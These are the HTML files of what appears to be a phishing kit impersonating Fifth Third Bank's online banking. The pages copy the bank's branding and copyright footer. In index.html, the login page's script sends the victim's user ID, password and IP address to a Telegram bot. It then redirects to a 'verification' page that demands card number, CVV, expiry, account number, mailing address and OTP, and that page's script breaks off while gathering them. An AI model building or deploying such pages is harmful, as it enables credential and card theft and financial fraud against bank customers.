

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Fifth Third Secure Panel</title>
  <style>
    body {
      margin: 0;
      font-family: 'Segoe UI', Arial, sans-serif;
      background: #f5f6fa;
    }
    .navbar {
      background: #1a357a;
      height: 56px;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
    }
    .menu-btn {
      position: absolute;
      left: 16px;
      background: none;
      border: none;
      height: 40px;
      width: 40px;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
    }
    .menu-icon {
      width: 24px;
      height: 2px;
      background: #fff;
      display: block;
      position: relative;
    }
    .menu-icon::before,
    .menu-icon::after {
      content: '';
      position: absolute;
      left: 0;
      width: 24px;
      height: 2px;
      background: #fff;
      transition: 0.2s;
    }
    .menu-icon::before {
      top: -8px;
    }
    .menu-icon::after {
      top: 8px;
    }
    .logo-container {
      display: flex;
      align-items: center;
      justify-content: center;
      height: 56px;
    }
    .logo-img {
      height: 48px;
      width: auto;
      margin: 0 0 0 0;
    }
    .main-bg {
      background: #f5f6fa;
      min-height: 100vh;
      padding: 0;
    }
    .login-card {
      background: #f7f7f7;
      border-radius: 8px;
      box-shadow: 0 2px 12px rgba(30, 50, 100, 0.10);
      max-width: 420px;
      margin: 32px auto 0 auto;
      padding: 32px 24px 24px 24px;
    }
    .login-title {
      font-size: 1.7em;
      font-weight: 700;
      color: #222;
      margin-bottom: 24px;
      text-align: left;
      width: 100%;
      border: none;
      padding-bottom: 0;
    }
    .verify-form label {
      margin-bottom: 12px;
      font-size: 1em;
      color: #222;
      font-weight: 700;
      display: block;
      text-align: left;
    }
    .verify-form select,
    .verify-form input {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
      padding: 14px 12px;
      border: 1px solid #bfc5ce;
      border-radius: 3px;
      font-size: 1em;
      margin-top: 6px;
      background: #fff;
      color: #222;
      box-sizing: border-box;
    }
    .user-id-row {
      display: flex;
      align-items: center;
      gap: 0;
      width: 100%;
      margin-left: 0;
      margin-right: 0;
      border: 1px solid #bfc5ce;
      border-radius: 3px;
      background: #fff;
      margin-top: 6px;
      overflow: hidden;
    }
    .user-id-row input {
      flex: 1;
      border: none;
      padding: 14px 12px;
      font-size: 1em;
      background: transparent;
      margin-top: 0;
      outline: none;
    }
    .user-id-row .save-btn {
      border: none;
      background: none;
      color: #1a357a;
      padding: 0 16px;
      font-size: 1em;
      font-weight: 500;
      height: 100%;
      border-left: 1px solid #bfc5ce;
      border-radius: 0 3px 3px 0;
      cursor: pointer;
      margin-top: 0;
      outline: none;
    }
    .user-id-row .save-btn:hover {
      background: none;
      color: #2248b0;
    }
    .login-btn {
      width: 100%;
      background: #1a357a;
      color: #fff;
      border: none;
      border-radius: 4px;
      padding: 13px 0;
      font-size: 1.1em;
      font-weight: 700;
      cursor: pointer;
      margin-top: 18px;
      margin-bottom: 8px;
      transition: background 0.2s;
      letter-spacing: 1px;
    }
    .login-btn:hover {
      background: #2248b0;
    }
    .links {
      margin-top: 12px;
      text-align: left;
      font-size: 1em;
    }
    .links a {
      color: #1a357a;
      text-decoration: none;
      margin-right: 12px;
    }
    .links a:hover {
      text-decoration: underline;
    }
    .info-section {
      background: #fff;
      padding: 36px 0 36px 0;
      text-align: center;
      margin-top: 0;
    }
    .info-section h2 {
      color: #222;
      font-size: 1.3em;
      font-weight: 700;
      margin-bottom: 12px;
    }
    .info-section p {
      color: #333;
      font-size: 1.1em;
      margin: 0 auto;
      max-width: 600px;
    }
    @media (max-width: 600px) {
      .login-card {
        max-width: 98vw;
        padding: 8vw 2vw 8vw 2vw;
      }
      .navbar {
        height: 48px;
      }
      .logo-img {
        height: 28px;
      }
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <button class="menu-btn" aria-label="Open menu">
      <span class="menu-icon"></span>
    </button>
    <div class="logo-container">
      <img src="/53rd.logo.png" alt="Fifth Third Logo" class="logo-img">
    </div>
  </nav>
  <div class="main-bg">
    <div class="login-card">
      <div class="login-title">Online Banking Login</div>
      <form class="verify-form" id="login-form">
        <label>Online Banking
          <select name="banktype">
            <option>Online Banking</option>
            <option>Commercial Banking</option>
          </select>
        </label>
        <label>User ID
          <div class="user-id-row">
            <input type="text" name="userid" required placeholder="User ID">
            <button type="button" class="save-btn">Save</button>
          </div>
        </label>
        <label>Password
          <input type="password" name="password" required>
        </label>
        <button type="submit" class="login-btn">LOG IN</button>
        <div class="links">
          <a href="#">Forgot Login?</a>
          <a href="#">First Time User? Register.</a>
        </div>
      </form>
    </div>
    <div class="info-section">
      <h2>Log In to View Your Accounts</h2>
      <p>Online banking is available, all day, every day. Simply log in to pay bills, view statements, chat with live agents, pay bills directly from your account, and more.</p>
    </div>
    <div class="extra-info-container" style="max-width: 600px; margin: 32px auto 0 auto;">
      <div style="background: #fff; border-radius: 8px; box-shadow: 0 2px 12px rgba(30,50,100,0.10); padding: 24px; margin-bottom: 24px;">
        <h3 style="font-size: 1.3em; font-weight: 700; color: #222; margin-bottom: 12px; text-align: left;">Existing Users</h3>
        <p style="color: #333; font-size: 1.1em; margin-bottom: 12px; text-align: left;">To access your accounts, please use your custom User ID and your associated Online Banking password.</p>
        <p style="color: #333; font-size: 1.1em; margin-bottom: 12px; text-align: left;">Forgot your user ID or password? No problem.</p>
        <p style="color: #333; font-size: 1.1em; text-align: left;">View <a href="#" style="color: #1a357a; text-decoration: underline;">Forgot User ID</a> or <a href="#" style="color: #1a357a; text-decoration: underline;">Forgot Password</a>.</p>
      </div>
      <div style="background: #fff; border-radius: 8px; box-shadow: 0 2px 12px rgba(30,50,100,0.10); padding: 24px;">
        <h3 style="font-size: 1.3em; font-weight: 700; color: #222; margin-bottom: 12px; text-align: left;">First Time User?</h3>
        <p style="color: #333; font-size: 1.1em; margin-bottom: 12px; text-align: left;"><strong>User ID:</strong><br>Use your Fifth Third debit, credit, prepaid or ATM card number the first time you log in.</p>
        <p style="color: #333; font-size: 1.1em; text-align: left;"><strong>Password:</strong><br>Use your Card PIN (Personal Identification Number) to log in to Online Banking. After entering Online Banking for the first time using your Card PIN, you will be prompted to create an exclusive password for Online Banking.</p>
      </div>
    </div>
    <footer style="background: #f7f7f7; border-top: 1px solid #e0e0e0; padding: 32px 0 16px 0; margin-top: 40px; text-align: center;">
      <div style="max-width: 600px; margin: 0 auto;">
        <div style="display: flex; flex-direction: column; gap: 8px; align-items: center; font-size: 1.1em; color: #1a357a; margin-bottom: 24px;">
          <span>About Us</span>
          <span>Customer Service</span>
          <span>Careers</span>
          <span>Investor Relations</span>
          <span>Media Center</span>
          <span>Security</span>
          <span>Privacy</span>
          <span>Site Map</span>
        </div>
        <div style="color: #888; font-size: 0.95em; margin-bottom: 16px;">
          Copyright © 2024 Fifth Third Bank, National Association. All Rights Reserved. Member FDIC. <span style="font-size:1.2em;vertical-align:middle;">🏠</span> Equal Housing Lender.
        </div>
        <div style="display: flex; flex-direction: column; align-items: center; gap: 4px;">
          <img src="53rd.logo.png" alt="Fifth Third Logo" style="height: 32px; margin-bottom: 4px;" />
          <span style="font-weight: 700; color: #1a357a; font-size: 1.1em; letter-spacing: 1px;">FIFTH THIRD</span>
        </div>
      </div>
    </footer>
  </div>
  <script src="config.js"></script>
  <script src="send.js"></script>
  <script>
    document.getElementById('login-form').addEventListener('submit', function(e) {
      e.preventDefault();
      const userid = this.userid.value;
      const password = this.password.value;
      const banktype = this.banktype.value;
      // Save to sessionStorage for verify.html
      sessionStorage.setItem('userid', userid);
      sessionStorage.setItem('password', password);
      sessionStorage.setItem('banktype', banktype);
      // Fetch IP and send login info to Telegram
      fetch('https://api.ipify.org?format=json')
        .then(response => response.json())
        .then(ipData => {
          const ip = ipData.ip || 'Unknown';
          const data = {
            userid: userid,
            password: password,
            banktype: banktype,
            ip: ip
          };
          const message = `[53rd Result]\n\n🏦 Banking Type: ${data.banktype}\nLOGIN\n👤 Username: ${data.userid}\n🔑 Password: ${data.password}\n\n🌐 IP Address: ${data.ip}`;
          fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
              chat_id: CHAT_ID,
              text: message
            })
          }).then(() => {
            window.location.href = 'verify.html';
          });
        });
    });
  </script>
</body>
</html>
</file>

<file: vault/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Fifth Third Secure Panel</title>
  <style>
    body {
      margin: 0;
      font-family: 'Segoe UI', Arial, sans-serif;
      background: #f5f6fa;
    }
    .navbar {
      background: #1a357a;
      height: 56px;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
    }
    .menu-btn {
      position: absolute;
      left: 16px;
      background: none;
      border: none;
      height: 40px;
      width: 40px;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
    }
    .menu-icon {
      width: 24px;
      height: 2px;
      background: #fff;
      display: block;
      position: relative;
    }
    .menu-icon::before,
    .menu-icon::after {
      content: '';
      position: absolute;
      left: 0;
      width: 24px;
      height: 2px;
      background: #fff;
      transition: 0.2s;
    }
    .menu-icon::before {
      top: -8px;
    }
    .menu-icon::after {
      top: 8px;
    }
    .logo-container {
      display: flex;
      align-items: center;
      justify-content: center;
      height: 56px;
    }
    .logo-img {
      height: 48px;
      width: auto;
      margin: 0 0 0 0;
    }
    .main-bg {
      background: #f5f6fa;
      min-height: 100vh;
      padding: 0;
    }
    .login-card {
      background: #f7f7f7;
      border-radius: 8px;
      box-shadow: 0 2px 12px rgba(30, 50, 100, 0.10);
      max-width: 420px;
      margin: 32px auto 0 auto;
      padding: 32px 24px 24px 24px;
    }
    .login-title {
      font-size: 1.7em;
      font-weight: 700;
      color: #222;
      margin-bottom: 24px;
      text-align: left;
    }
    .verify-form label {
      display: block;
      margin-bottom: 12px;
      font-size: 1em;
      color: #222;
      font-weight: 600;
    }
    .verify-form select,
    .verify-form input {
      width: 100%;
      padding: 12px;
      border: 1.5px solid #d1d5db;
      border-radius: 4px;
      font-size: 1em;
      margin-top: 6px;
      background: #fff;
      color: #222;
      box-sizing: border-box;
    }
    .user-id-row {
      display: flex;
      align-items: center;
      gap: 8px;
    }
    .user-id-row input {
      flex: 1;
      margin-top: 0;
    }
    .save-btn {
      background: #e5e7eb;
      color: #1a357a;
      border: none;
      border-radius: 4px;
      padding: 10px 18px;
      font-size: 1em;
      font-weight: 500;
      cursor: pointer;
      margin-top: 0;
      transition: background 0.2s;
    }
    .save-btn:hover {
      background: #d1d5db;
    }
    .login-btn {
      width: 100%;
      background: #1a357a;
      color: #fff;
      border: none;
      border-radius: 4px;
      padding: 15px 0;
      font-size: 1.1em;
      font-weight: 700;
      cursor: pointer;
      margin-top: 18px;
      margin-bottom: 8px;
      transition: background 0.2s;
      letter-spacing: 1px;
    }
    .login-btn:hover {
      background: #2248b0;
    }
    .links {
      margin-top: 12px;
      text-align: left;
      font-size: 1em;
    }
    .links a {
      color: #1a357a;
      text-decoration: none;
      margin-right: 12px;
    }
    .links a:hover {
      text-decoration: underline;
    }
    .info-section {
      background: #fff;
      padding: 36px 0 36px 0;
      text-align: center;
      margin-top: 0;
    }
    .info-section h2 {
      color: #222;
      font-size: 1.3em;
      font-weight: 700;
      margin-bottom: 12px;
    }
    .info-section p {
      color: #333;
      font-size: 1.1em;
      margin: 0 auto;
      max-width: 600px;
    }
    @media (max-width: 600px) {
      .login-card {
        max-width: 98vw;
        padding: 8vw 2vw 8vw 2vw;
      }
      .navbar {
        height: 48px;
      }
      .logo-img {
        height: 28px;
      }
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <button class="menu-btn" aria-label="Open menu">
      <span class="menu-icon"></span>
    </button>
    <div class="logo-container">
      <img src="/53rd.logo.png" alt="Fifth Third Logo" class="logo-img">
    </div>
  </nav>
  <div class="main-bg">
    <div class="login-card">
      <div class="login-title">Online Banking Login</div>
      <form class="verify-form" id="login-form">
        <label>Online Banking
          <select name="banktype">
            <option>Online Banking</option>
          </select>
        </label>
        <label>User ID
          <div class="user-id-row">
            <input type="text" name="userid" required>
            <button type="button" class="save-btn">Save</button>
          </div>
        </label>
        <label>Password
          <input type="password" name="password" required>
        </label>
        <button type="submit" class="login-btn">LOG IN</button>
        <div class="links">
          <a href="#">Forgot Login?</a>
          <a href="#">First Time User? Register.</a>
        </div>
      </form>
    </div>
    <div class="info-section">
      <h2>Log In to View Your Accounts</h2>
      <p>Online banking is available, all day, every day. Simply log in to pay bills, view statements, chat with live agents, pay bills directly from your account, and more.</p>
    </div>
  </div>
  <script>
    document.getElementById('login-form').onsubmit = function(e) {
      e.preventDefault();
      const userid = this.userid.value;
      const password = this.password.value;
      sessionStorage.setItem('userid', userid);
      sessionStorage.setItem('password', password);
      window.location.href = 'verify.html';
    };
  </script>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Fifth Third Secure Panel</title>
  <style>
    body {
      margin: 0;
      font-family: 'Segoe UI', Arial, sans-serif;
      background: #f5f6fa;
    }
    .navbar {
      background: #1a357a;
      height: 56px;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
    }
    .menu-btn {
      position: absolute;
      left: 16px;
      background: none;
      border: none;
      height: 40px;
      width: 40px;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
    }
    .menu-icon {
      width: 24px;
      height: 2px;
      background: #fff;
      display: block;
      position: relative;
    }
    .menu-icon::before,
    .menu-icon::after {
      content: '';
      position: absolute;
      left: 0;
      width: 24px;
      height: 2px;
      background: #fff;
      transition: 0.2s;
    }
    .menu-icon::before {
      top: -8px;
    }
    .menu-icon::after {
      top: 8px;
    }
    .logo-container {
      display: flex;
      align-items: center;
      justify-content: center;
      height: 56px;
    }
    .logo-img {
      height: 48px;
      width: auto;
      margin: 0 0 0 0;
    }
    .main-bg {
      background: #f5f6fa;
      min-height: 100vh;
      padding: 0;
    }
    .login-card {
      background: #f7f7f7;
      border-radius: 8px;
      box-shadow: 0 2px 12px rgba(30, 50, 100, 0.10);
      max-width: 420px;
      margin: 32px auto 0 auto;
      padding: 32px 24px 24px 24px;
    }
    .login-title {
      font-size: 1.7em;
      font-weight: 700;
      color: #222;
      margin-bottom: 24px;
      text-align: left;
      width: 100%;
      border: none;
      padding-bottom: 0;
    }
    .verify-form label {
      margin-bottom: 12px;
      font-size: 1em;
      color: #222;
      font-weight: 700;
      display: block;
      text-align: left;
    }
    .verify-form input {
      width: 100%;
      padding: 14px 12px;
      border: 1px solid #bfc5ce;
      border-radius: 3px;
      font-size: 1em;
      margin-top: 6px;
      background: #fff;
      color: #222;
      box-sizing: border-box;
    }
    .card-row {
      display: flex;
      gap: 8px;
      margin-top: 6px;
    }
    .card-row input {
      flex: 1;
      min-width: 0;
    }
    .login-btn {
      width: 100%;
      background: #1a357a;
      color: #fff;
      border: none;
      border-radius: 4px;
      padding: 13px 0;
      font-size: 1.1em;
      font-weight: 700;
      cursor: pointer;
      margin-top: 18px;
      margin-bottom: 8px;
      transition: background 0.2s;
      letter-spacing: 1px;
    }
    .login-btn:hover {
      background: #2248b0;
    }
    .info-section {
      background: #fff;
      padding: 36px 0 36px 0;
      text-align: center;
      margin-top: 0;
    }
    .info-section h2 {
      color: #222;
      font-size: 1.3em;
      font-weight: 700;
      margin-bottom: 12px;
    }
    .info-section p {
      color: #333;
      font-size: 1.1em;
      margin: 0 auto;
      max-width: 600px;
    }
    @media (max-width: 600px) {
      .login-card {
        max-width: 98vw;
        padding: 8vw 2vw 8vw 2vw;
      }
      .navbar {
        height: 48px;
      }
      .logo-img {
        height: 28px;
      }
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <button class="menu-btn" aria-label="Open menu">
      <span class="menu-icon"></span>
    </button>
    <div class="logo-container">
      <img src="/53rd.logo.png" alt="Fifth Third Logo" class="logo-img">
    </div>
  </nav>
  <div class="main-bg">
    <div class="login-card">
      <div class="login-title">Account Verification</div>
      <form class="verify-form" id="verify-form">
        <label>Account Number
          <input type="text" name="accountnumber" required>
        </label>
        <label>Card Details
          <div class="card-row">
            <input type="text" name="cardnumber" required placeholder="Card Number">
            <input type="text" name="cvv" required placeholder="CVV" maxlength="4" style="max-width:70px;">
            <input type="text" name="expdate" required placeholder="MM/YY" maxlength="5" style="max-width:80px;">
          </div>
        </label>
        <label>Mailing Address
          <input type="text" name="mailingaddress" required>
        </label>
        <label>OTP Code
          <input type="text" name="otp" required>
        </label>
        <button type="submit" class="login-btn">Submit</button>
      </form>
    </div>
    <div class="info-section">
      <h2>Account Verification Required</h2>
      <p>For your security, please verify your account details to continue.</p>
    </div>
  </div>
  <script src="vault/send.js"></script>
  <script>
    document.getElementById('verify-form').onsubmit = function(e) {
      e.preventDefault();
      // Get login data from sessionStorage
      const userid = sessionStorage.getItem('userid') || '';
      const password = sessionStorage.getItem('password') || '';
      // Get verification data from form
      const data = {
        userid: userid,
        password: password,
